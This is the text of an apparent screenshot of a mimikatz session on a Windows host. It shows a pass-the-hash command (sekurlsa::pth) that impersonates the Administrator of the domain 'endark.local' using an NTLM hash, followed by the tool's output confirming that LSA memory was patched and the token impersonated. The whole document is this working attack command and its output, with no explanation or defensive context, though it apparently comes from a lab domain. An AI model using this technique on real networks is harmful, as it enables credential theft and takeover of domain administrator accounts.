 mimikatz # sekurlsa::pth /user:Administrator /domain:endark.local /ntlm:3dc6a1f8423372b28e329e5d0eed7350 /impersonate
user    : Administrator
domain  : endark.local
program : C:\Users\Administrator\Desktop\mimikatz_trunk (1)\x64\mimikatz.exe
impers. : yes
NTLM    : 3dc6a1f8423372b28e329e5d0eed7350
  |  PID  4664
  |  TID  640
  |  LSA Process is now R/W
  |  LUID 0 ; 1196731 (00000000:001242bb)
  \_ msv1_0   - data copy @ 00000262BA031330 : OK !
  \_ kerberos - data copy @ 00000262BA575958
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000262B9BCA548 (32) -> null
** Token Impersonation **